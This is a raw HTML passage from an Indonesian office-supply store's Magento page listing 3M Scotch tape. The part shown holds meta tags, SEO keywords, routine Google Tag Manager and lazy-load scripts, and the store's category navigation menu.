

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peralatanstationerykantor.com/daftar-harga-atk-3m-scotch-tape
body_size: 40757
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="List Harga Produk ATK 3M - Scoth Tape Stationery Murah Jakarta"/>
<meta name="description" content="Scotch tape 3M merupakan Produk ATK meliputi Peralatan dan Perlengkapan Kantor berupa perekat berkualiats tinggi. Jika Anda sedang mencari daftar Harga stationery 3M - Scoth Tape anda sudah menemukannya di Bina Mandiri Stationery."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>List Harga Produk ATK 3M - Scoth Tape Stationery Murah Jakarta</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.peralatanstationerykantor.com/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.peralatanstationerykantor.com/daftar-harga-atk-3m-scotch-tape/" />
<link  rel="icon" type="image/x-icon" href="https://www.peralatanstationerykantor.com/media/favicon/websites/17/peralatanstationerykantorcom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.peralatanstationerykantor.com/media/favicon/websites/17/peralatanstationerykantorcom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NBFZZB');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SS9VE7PVZ4"></script>


        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="List&#x20;Harga&#x20;Produk&#x20;ATK&#x20;3M&#x20;-&#x20;Scoth&#x20;Tape&#x20;Stationery&#x20;Murah&#x20;Jakarta"/>
<meta property="og:description" content="Scotch&#x20;tape&#x20;3M&#x20;merupakan&#x20;Produk&#x20;ATK&#x20;meliputi&#x20;Peralatan&#x20;dan&#x20;Perlengkapan&#x20;Kantor&#x20;berupa&#x20;perekat&#x20;berkualiats&#x20;tinggi.&#x20;Jika&#x20;Anda&#x20;sedang&#x20;mencari&#x20;daftar&#x20;Harga&#x20;stationery&#x20;3M&#x20;-&#x20;Scoth&#x20;Tape&#x20;anda&#x20;sudah&#x20;menemukannya&#x20;di&#x20;Bina&#x20;Mandiri&#x20;Stationery."/>
<meta property="og:url" content="https://www.peralatanstationerykantor.com/daftar-harga-atk-3m-scotch-tape/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.peralatanstationerykantor.com/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-daftar-harga-atk-3m-scotch-tape page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Selamat datang di peralatanstationerykantor.com, toko online terpercaya yang menyediakan beragam kebutuhan stationery kantor'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.peralatanstationerykantor.com/customer/account/login/referer/aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vZGFmdGFyLWhhcmdhLWF0ay0zbS1zY290Y2gtdGFwZQ~~/" >Sign In</a></li><li><a href="https://www.peralatanstationerykantor.com/customer/account/create/" id="idAhQ149fL" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.peralatanstationerykantor.com/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.peralatanstationerykantor.com/media/logo/websites/17/peralatanstationerykantorcom-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.peralatanstationerykantor.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.peralatanstationerykantor.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.peralatanstationerykantor.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.peralatanstationerykantor.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a 